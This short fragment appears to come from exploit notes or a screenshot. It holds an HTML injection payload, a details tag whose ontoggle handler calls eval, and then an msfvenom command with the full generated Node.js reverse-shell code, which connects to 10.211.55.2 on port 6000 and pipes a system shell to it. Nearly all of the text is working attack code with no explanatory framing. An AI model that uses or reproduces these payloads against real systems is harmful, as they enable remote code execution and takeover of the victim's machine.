 <details ontoggle=eval('nodejs  code'); open=></details>
# msfvenom -p nodejs/shell_reverse_tcp lhost=10.211.55.2 lport=6000
(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return;
var cmd = (global.process.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require
("child_process"), util = require("util"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function
StagerRepeat(){ client.socket = net.connect(6000, "10.211.55.2", function() { client.socket.pipe(sh.stdin); if
(typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.
pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) {
counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); }
StagerRepeat(); })();